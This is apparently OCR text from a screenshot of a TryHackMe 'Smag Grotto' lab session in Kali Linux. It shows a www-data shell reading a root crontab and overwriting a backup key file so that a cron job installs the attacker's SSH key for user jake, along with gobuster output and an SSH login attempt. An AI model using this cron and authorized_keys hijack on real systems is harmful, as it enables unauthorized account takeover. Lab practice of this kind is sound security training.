 1:00 AM
9/21/2021
3
Kali-Linux-2021.1-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
TryHackMe | Smag Grot... *~/shell.sh.rev - Mousep... kali@kali: ~ Wireshark 03:30 PM
kali@kali: ~
File Actions Edit View Help
www-data@smag:/var/www/development.smag.thm$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --rep
ort /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --rep
ort /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --rep
ort /etc/cron.monthly )
* * * * * root /bin/cat /opt/.backups/jake_id_rsa.pub.backup > /home/
jake/.ssh/authorized_keys
#
www-data@smag:/var/www/development.smag.thm$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAA
DAQABAAABgQC/HNDk0A9J4aGMskFJhRzy2EIFTmWUcjTuKP+uZihxxkw96A3h3Navg8rZRCx4V003e
O60OaZvMOiOLtSqwAbeZ0ZqJpKvrCnM5hfkdzaq4+UqDdgJARIbZ8Lms7CDmnmtVEUC9PQ5eArMQUT
p2B5QGqmhL1cafZDqju7egz3viMw2sfe+m1vEgctkIYkR1xtE6XMBCEJNszwr6C1R3Z27lWFmbn2fv
QwAoS0xRut8A/RVT351ZG0RS6TzhGsPAQKxq4BytDg3tlFy82kbqVaDeR734YMwmNeZ0qdFTQ8WXrM
ZYgBdooKlahxjP/bKbEHrE72swGjvudtoKS8Fq09ihIDz99dcgWwjQBJIrFlN/p/+0FwFyWjo2KldK
5SrT/z06bHhs65O0aDAf9PjIEA+ChoMh7wfrRiijUElSNwrPBSY5ormPwkafrBZLfrNLJ+CKJHfTDd
2K4gWcPQouwzS/L5D69JSYGkJnuHgRg+4uNZht7w/Mg5hRUh0R7J2o3U= kali@kali" > /opt/.b
ackups/jake_id_rsa.pub.backup
<o3U= kali@kali" > /opt/.backups/jake_id_rsa.pub.backup
www-data@smag:/var/www/development.smag.thm$
[+] Wordlist: /home/kali/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Expanded: true
[+] Timeout: 10s
2021/09/20 15:15:35 Starting gobuster
http://10.10.148.29:80/mail (Status: 301)
Progress: 17935 / 220561 (8.13%)^C
[!] Keyboard interrupt detected, terminating.
2021/09/20 15:26:13 Finished
(kali㉿kali)-[~]
$ sudo ip li set mtu 1200 dev tun1
[sudo] password for kali:
(kali㉿kali)-[~]
$ sudo ip li set mtu 1200 dev tun1
$ ls
dHJhY2Uy.pcap id_rsa id_rsa.pub
(kali㉿kali)-[~/smag]
$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/HNDk0A9J4aGMskFJhRzy2EIFTmWUcjTuKP+uZihxxkw96A3h3Navg8
rZRCx4V003eO60OaZvMOiOLtSqwAbeZ0ZqJpKvrCnM5hfkdzaq4+UqDdgJARIbZ8Lms7CDmnmtVEUC9PQ5eArMQUTp2B5Q
GqmhL1cafZDqju7egz3viMw2sfe+m1vEgctkIYkR1xtE6XMBCEJNszwr6C1R3Z27lWFmbn2fvQwAoS0xRut8A/RVT351ZG
0RS6TzhGsPAQKxq4BytDg3tlFy82kbqVaDeR734YMwmNeZ0qdFTQ8WXrMZYgBdooKlahxjP/bKbEHrE72swGjvudtoKS8F
q09ihIDz99dcgWwjQBJIrFlN/p/+0FwFyWjo2KldK5SrT/z06bHhs65O0aDAf9PjIEA+ChoMh7wfrRiijUElSNwrPBSY5o
rmPwkafrBZLfrNLJ+CKJHfTDd2K4gWcPQouwzS/L5D69JSYGkJnuHgRg+4uNZht7w/Mg5hRUh0R7J2o3U= kali@kali
(kali㉿kali)-[~/smag]
$ ssh jake@10.10.148.29 -i id_rsa
^C
(kali㉿kali)-[~/smag]
$ ssh jake@10.10.148.29 -i id_rsa 130 ×
Right Ctrl